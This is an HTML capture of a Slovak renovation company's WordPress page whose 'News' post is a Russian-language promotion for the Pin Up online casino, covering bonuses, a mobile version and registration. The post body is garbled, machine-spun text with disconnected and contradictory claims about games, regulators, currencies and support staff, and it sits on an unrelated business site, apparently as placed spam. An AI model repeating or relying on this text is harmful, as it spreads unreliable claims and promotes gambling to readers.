.elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#ff8f26;border-color:#ff8f26;color:#000;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f07400;border-color:#f07400;color:#000;}.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#2a2c38;border-color:#2a2c38;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#14151a;border-color:#14151a;color:#fff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}
@media(max-width: 991px){.opal-header-absolute .site-header{background:#2a2c38;}}
</style>
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Hind%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/modernizr.custom.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/main.js?ver=2.1.4" id="osf-main-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="http://rekonstrukcie-domy-byty.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://rekonstrukcie-domy-byty.sk/wp-json/wp/v2/posts/5999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rekonstrukcie-domy-byty.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/" />
<link rel='shortlink' href='http://rekonstrukcie-domy-byty.sk/?p=5999' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://rekonstrukcie-domy-byty.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frekonstrukcie-domy-byty.sk%2Foficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://rekonstrukcie-domy-byty.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frekonstrukcie-domy-byty.sk%2Foficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-VE2F1WFPV6', 'auto');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="http://rekonstrukcie-domy-byty.sk/xmlrpc.php">
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.pbr-social-share {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-5999 single-format-standard custom-background wp-custom-logo opal-style opal-single-post-style chrome platform-osx opal-layout-wide opal-page-title-right-left opal-footer-skin-light opal-has-menu-top opal-header-absolute elementor-default elementor-kit-3983">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
    		<div data-elementor-type="wp-post" data-elementor-id="3714" class="elementor elementor-3714">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-372d0d9 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="372d0d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bc40c2" data-id="5bc40c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a38c8f9 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="a38c8f9" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="http://rekonstrukcie-domy-byty.sk">
                                        <img src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekonštrukcie_dark.svg" title="rekonštrukcie_dark" alt="rekonštrukcie_dark" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f8e679 elementor-hidden-tablet elementor-hidden-phone" data-id="0f8e679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed2192b elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ed2192b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                <a class="elementor-icon elementor-animation-" href="https://goo.gl/maps/AFqgG9uEoo2U4UR36">
                <i class="opal-icon-map-marker-alt" aria-hidden="true"></i>
                </a>
                </div>
                        <div class="elementor-icon-box-content">
            <h5 class="elementor-icon-box-subtitle"></h5>
            <h3 class="elementor-icon-box-title">
            <a href="https://goo.gl/maps/AFqgG9uEoo2U4UR36">M.Jankolu 6/29 <br>Martin, Slovakia</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-6b80f86 elementor-widget__width-auto elementor-widget elementor-widget-opal-phone" data-id="6b80f86" data-element_type="widget" data-widget_type="opal-phone.default">
				<div class="elementor-widget-container">
					
        <div class="elementor-phone">
            <i class="opal-icon-phone-volume" aria-hidden="true"></i>
            <div class="phone-box">
                                    <span class="elementor-phone-title">
                    Zavolajte nám                </span>
                                        <span class="elementor-phone-subtitle">
                    +421 908 938 598                </span>
                                </div>
            <a href="tel:+421908938598" class="elementor-phone-link"></a>
        </div>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31cc792 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31cc792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5857ec6" data-id="5857ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d008637 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height opal-box-clip-sm elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default" data-id="d008637" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7637b92" data-id="7637b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4001010 elementor-widget elementor-widget-spacer" data-id="4001010" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					        <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-839f9a9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="839f9a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17c6c30" data-id="17c6c30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-270fa96 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-menu-toggle__align-right elementor-nav-menu--indicator-angle elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="270fa96" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="240" data-subMenusMaxWidth="500">
                        <ul id="menu-1-270fa96" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/" class="elementor-item"><span class="menu-title">Domov</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/" class="elementor-item"><span class="menu-title">Služby</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/" class="elementor-item"><span class="menu-title">O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/" class="elementor-item"><span class="menu-title">Projekty</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/" class="elementor-item"><span class="menu-title">Časté otázky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/" class="elementor-item"><span class="menu-title">Kontakt</span></a></li>
</ul>        </nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-270fa96">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-270fa96"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-3-270fa96" class="nav-menu--canvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/">Projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/">Časté otázky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/">Kontakt</a></li>
</ul></nav>
                				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60370ea" data-id="60370ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2a4332 elementor-align-right elementor-wpcf7-button-secondary elementor-wpcf7-button-md elementor-widget elementor-widget-button" data-id="d2a4332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="#" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                		<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="opal-icon-long-arrow-right" aria-hidden="true"></i>
							</span>
								</span>
		            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7634cdd elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7634cdd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ececfd3" data-id="ececfd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a33bd4a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="a33bd4a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="http://rekonstrukcie-domy-byty.sk">
                                        <img src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekonštrukcie_dark.svg" title="rekonštrukcie_dark" alt="rekonštrukcie_dark" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5efc8eb" data-id="5efc8eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7042781 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-menu-toggle__align-right elementor-nav-menu--indicator-angle elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="7042781" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="240" data-subMenusMaxWidth="500">
                        <ul id="menu-1-7042781" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/" class="elementor-item"><span class="menu-title">Domov</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/" class="elementor-item"><span class="menu-title">Služby</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/" class="elementor-item"><span class="menu-title">O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/" class="elementor-item"><span class="menu-title">Projekty</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/" class="elementor-item"><span class="menu-title">Časté otázky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/" class="elementor-item"><span class="menu-title">Kontakt</span></a></li>
</ul>        </nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-7042781">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-7042781"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-3-7042781" class="nav-menu--canvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/">Projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/">Časté otázky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/">Kontakt</a></li>
</ul></nav>
                				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="vertical-lines">
                <div class="container-wrap">
                    <div class="line-wrap">
                        <div class="line-item line-1"></div>
                        <div class="line-item line-2"></div>
                    </div>
                </div>
            </div>
			<div class="container">
    <div class="wrap w-100 d-flex align-items-center">
        <div class="page-title-bar-inner d-flex flex-column align-items-center w-100">
			                <div class="page-header">
					<h1 class="page-title typo-heading">Официальный сайт казино Pin Up &#8211; Акции и бонусы от казино</h1>					                </div>
			            <div class="breadcrumb">
									<ul class="breadcrumbs clearfix list-inline m-0"><li class="list-inline-item item home"><a href="http://rekonstrukcie-domy-byty.sk" title="Domov">Domov</a></li><li class="list-inline-item separator"> <i class="fas fa-angle-right"></i> </li><li class="list-inline-item item"><a href="http://rekonstrukcie-domy-byty.sk/category/news/" title="News">News</a></li><li class="list-inline-item separator"> <i class="fas fa-angle-right"></i> </li><li class="list-inline-item item current">Официальный сайт казино Pin Up &#8211; Акции и бонусы от казино</li></ul>				            </div>
        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">

                <article id="post-5999" class="post-5999 post type-post status-publish format-standard hentry category-news">
    <div class="post-inner">

        
        <header class="entry-header">

                            <div class="entry-meta">
                    <div class="meta-inner"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://rekonstrukcie-domy-byty.sk/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/" rel="bookmark"><time class="entry-date published" datetime="2024-01-17T08:47:33+00:00">17 januára, 2024</time><time class="updated" datetime="2024-01-17T08:57:36+00:00">17 januára, 2024</time></a></span></div>                </div><!-- .entry-meta -->
            
            
        </header><!-- .entry-header -->

        <div class="entry-content">
            <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Menu</p>
<ul class="toc_list">
<li><a href="#toc-0">Вход на мобильную версию Pin Up</a></li>
<li><a href="#toc-1">Доступные бонусы на зеркале Pin Up на сейчас</a></li>
<li><a href="#toc-2">Как скачать Pin Up на Android?</a></li>
<li><a href="#toc-3">В Pin Up клубе регистрация за 15 секунд</a></li>
<li><a href="#toc-4">Бонусы онлайн казино Pin Up</a></li>
<li><a href="#toc-5">Игровые автоматы от Pin Up</a></li>
<li><a href="#toc-6">Играю в Pin Up для адреналина</a></li>
<li><a href="#toc-7">Навигация по сайту Pin Up казино</a></li>
<li><a href="#toc-8">Перечень игровых автоматов в казино Pin Up</a></li>
<li><a href="#toc-10">Мобильное онлайн казино Pin Up<br />
</a></li>
<li><a href="#toc-11">Как зарегистрироваться на Pin Up?</a></li>
</ul>
</div>
<p>К сожалению, игра Rainbow Riches недоступна в разделе специальных акций. Названия от Evolution Gaming, Eliki Online, Quickspace, SpareTime и High Stakes. Программа вознаграждений казино, которая может похвастаться приличным количеством уровней, означает, что пользователи могут получать более крупные и лучшие вознаграждения, чем дольше они остаются на сайте.</p>
<ul>
<li>Для постоянных ежемесячных посетителей Casino Rewards — это сайт, который стоит вашего драгоценного времени и денег.</li>
<li>Вы можете просмотреть игры казино, доступные для загрузки.В них можно играть на разных языках, таких как немецкий, итальянский, английский, польский, испанский, португальский и французский среди прочих.</li>
<li>Таким образом, компания регулируется Комиссией по азартным играм Канаваке, которая является некоммерческой организацией.</li>
<li>Он предлагает множество вариантов для игроков, которые хотят получить наилучшие впечатления.</li>
<li>У игроков есть возможность играть в игры в различных валютах, таких как канадские доллары, британские фунты стерлингов, евро, японские иены и шведские кроны.</li>
</ul>
<p>Казино Pin Up является регулярным, и игрокам нравится ряд функций, которые облегчают им поиск того, что они ищут. Приветственный бонус доступен как на ПК, так и на мобильных устройствах. В  этом обзоре мобильное казино Pin Up тестируется с использованием мобильных устройств Apple и Android, но подходит для всех других мобильных устройств, таких как Windows и Motorola. В идеальном мире ваш отзыв был бы достаточно важен для геймеров, чтобы изменить их взгляды на казино и позволить им сделать лучший выбор.</p>
<h2 id="toc-0">Вход на мобильную версию Pin Up</h2>
<p>Большинство современных онлайн-казино не используют такой подход, но отчасти это связано с тем, что мы предпочитаем более захватывающий опыт. Все игры высочайшего качества, и на фундаментальном уровне они представляют собой постоянный опыт. Таким образом, геймер и никакие два опыта не будут абсолютно одинаковыми. Если вы ищете онлайн-казино, то нет лучшего места для начала, чем Pin Up Casino. Амбициозная команда обслуживания клиентов, насчитывающая более 300 сотрудников службы поддержки, обеспечивает быстрое и эффективное решение всех вопросов и проблем.</p>
<ul>
<li>Мобильное казино предназначено для мобильных пользователей и предлагает игры в блэкджек и рулетку, а также игру-слайдер для тех, кто ищет более традиционный игровой опыт.</li>
<li>Нет никаких проблем, связанных с вариантами оплаты на сайте или честностью игр.</li>
<li>Они известны своими инновациями и всегда ищут новые способы предоставить игрокам лучший игровой опыт.</li>
<li>В нем есть заголовок «Ежедневные бесплатные игры», ссылка на который есть в меню рекламных акций.</li>
<li>У них есть несколько отличных акций, включая продвижение онлайн-казино.</li>
</ul>
<p>Что касается бонуса за лояльность, мы чувствовали, что о нем нужно упомянуть. Придется ли вам ходить по магазинам, чтобы найти лучший сайт с лучшими условиями? Не могли бы вы пройти проверку биографических данных и заполнить форму заявки? Предлагает ли сайт справедливый компромисс между преимуществами и рисками? После достаточного количества размышлений, если вы готовы играть и неопытны, вот несколько бонусов и советов, которые могут помочь вам начать. Для зарегистрированных пользователей вы можете играть в бесплатные игры на кредиты и выигрывать кредиты, продвигая, повышая уровень и накапливая.</p>
<h2 id="toc-1">Доступные бонусы на зеркале Pin Up на сейчас</h2>
